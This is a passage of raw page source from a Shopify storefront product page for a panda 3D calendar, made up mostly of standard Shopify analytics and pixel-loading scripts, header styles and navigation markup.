n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61048946838,storefrontBaseUrl: "https://eco-commuters.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1558347926","configuration":"{\"accountID\":\"my-solar-habitat.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"532676758","configuration":"{\"pixel_id\":\"465205481610271\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101056662","configuration":"{\"tagID\":\"2613330049512\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30146710","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Omega Facebook Pixels"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eco Commuters","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"my-solar-habitat.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/eco-commuters.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":53.0,"currencyCode":"GBP"},"product":{"title":"TimePiece® Calendar 3D - Panda","vendor":"Eco Commuters","id":"7798084862102","untranslatedTitle":"TimePiece® Calendar 3D - Panda","url":"\/en-gb\/products\/timepiece%C2%AE-calendar-panda","type":"Calendar"},"id":"45035990286486","image":{"src":"\/\/eco-commuters.com\/cdn\/shop\/files\/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433"},"sku":null,"title":"2026","untranslatedTitle":"2026"}],"purchasingCompany":null},},"https://eco-commuters.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61048946838","storefrontBaseUrl":"https:\/\/eco-commuters.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":53.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"TimePiece® Calendar 3D - Panda\",\"vendor\":\"Eco Commuters\",\"id\":\"7798084862102\",\"untranslatedTitle\":\"TimePiece® Calendar 3D - Panda\",\"url\":\"\/en-gb\/products\/timepiece%C2%AE-calendar-panda\",\"type\":\"Calendar\"},\"id\":\"45035990286486\",\"image\":{\"src\":\"\/\/eco-commuters.com\/cdn\/shop\/files\/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433\"},\"sku\":null,\"title\":\"2026\",\"untranslatedTitle\":\"2026\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7798084862102,"gid":"gid:\/\/shopify\/Product\/7798084862102","vendor":"Eco Commuters","type":"Calendar","handle":"timepiece®-calendar-panda","variants":[{"id":45035990286486,"price":5300,"name":"TimePiece® Calendar 3D - Panda - 2026","public_title":"2026","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7798084862102,"requestId":"2d1c6f4b-1072-4a68-900c-ba02ff364723-1769008730"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61048946838,
      theme_id: 146228543638,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eco-commuters.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eco-commuters.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eco-commuters.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61048946838,"isMerchantRequest":null,"themeId":146228543638,"themeCityHash":"14155184564414571896","contentLanguage":"en","currency":"GBP","eventMetadataId":"916d41f9-9b4d-4b0e-a59f-2deb3455b5be"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7798084862102,"requestId":"2d1c6f4b-1072-4a68-900c-ba02ff364723-1769008730","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":45035990286486,"productId":7798084862102,"productGid":"gid:\/\/shopify\/Product\/7798084862102","name":"TimePiece® Calendar 3D - Panda - 2026","price":"53.00","sku":null,"brand":"Eco Commuters","variant":"2026","category":"Calendar","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":45035990286486,"productId":7798084862102,"productGid":"gid:\/\/shopify\/Product\/7798084862102","name":"TimePiece® Calendar 3D - Panda - 2026","price":"53.00","sku":null,"brand":"Eco Commuters","variant":"2026","category":"Calendar","nonInteraction":true,"remote":false,"referer":"https:\/\/eco-commuters.com\/en-gb\/products\/timepiece%C2%AE-calendar-panda"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eco-commuters.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://eco-commuters.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61048946838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146228543638"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eco-commuters.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18927582675094__horizontal_ticker_bAxDWH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18927582675094__horizontal_ticker_bAxDWH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .horizontal-ticker__container {
    animation: mobileHorTickersections--18927582675094__horizontal_ticker_bAxDWH 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18927582675094__horizontal_ticker_bAxDWH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18927582675094__horizontal_ticker_bAxDWH;
    }

    .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--18927582675094__horizontal_ticker_bAxDWH {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18927582675094__horizontal_ticker_bAxDWH {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--18927582675094__horizontal_ticker_bAxDWH color-accent-1 gradient content-for-grouping section-sections--18927582675094__horizontal_ticker_bAxDWH-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Worldwide Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Original Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              New Year Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Worldwide Shipping
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Original Design
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Year Sale
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18927582675094__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-gb/products/the-forever-bouquet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      The Forever Bouquet™
                    </a></li><li><a href="/en-gb/collections/timepiece" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All TimePiece Calendars
                    </a></li><li><a href="/en-gb/collections/magic-world-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Magic World Collection
                    </a></li><li><a href="/en-gb/collections/global-architecture" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Global Architecture
                    </a></li><li><a href="/en-gb/collections/christmas-themed" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Christmas Themed
                    </a></li><li><a href="/en-gb/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/en-gb/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/61048946838/account?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
